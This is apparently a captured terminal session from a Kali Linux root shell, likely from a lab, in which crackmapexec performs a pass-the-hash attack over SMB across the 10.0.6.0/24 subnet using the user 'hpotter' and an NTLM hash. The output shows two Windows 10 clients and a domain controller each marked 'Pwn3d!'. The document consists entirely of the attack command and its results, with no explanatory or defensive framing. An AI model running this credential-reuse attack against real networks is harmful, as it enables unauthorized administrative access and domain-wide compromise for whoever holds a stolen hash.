 root@SMPVADKALI01: /home/kali
(root💀SMPVADKALI01)-[/home/kali]
# crackmapexec smb 10.0.6.0/24 -u hpotter -d SMP.local -H 8bfd67f70fe8fa800b4fb939765a1894
SMB 10.0.6.7 445 SMPVWIN10CL02 [*] Windows 10.0 Build 19041 x64 (name:SMPVWIN10CL02) (domain:SMP.local) (signi
SMB 10.0.6.6 445 SMPVWIN10CL01 [*] Windows 10.0 Build 19041 x64 (name:SMPVWIN10CL01) (domain:SMP.local) (signi
SMB 10.0.6.2 445 SMPVWIN2K19DC [*] Windows 10.0 Build 17763 x64 (name:SMPVWIN2K19DC) (domain:SMP.local) (signi
SMB 10.0.6.7 445 SMPVWIN10CL02 [+] SMP.local\hpotter 8bfd67f70fe8fa800b4fb939765a1894 (Pwn3d!)
SMB 10.0.6.6 445 SMPVWIN10CL01 [+] SMP.local\hpotter 8bfd67f70fe8fa800b4fb939765a1894 (Pwn3d!)
SMB 10.0.6.2 445 SMPVWIN2K19DC [+] SMP.local\hpotter 8bfd67f70fe8fa800b4fb939765a1894 (Pwn3d!)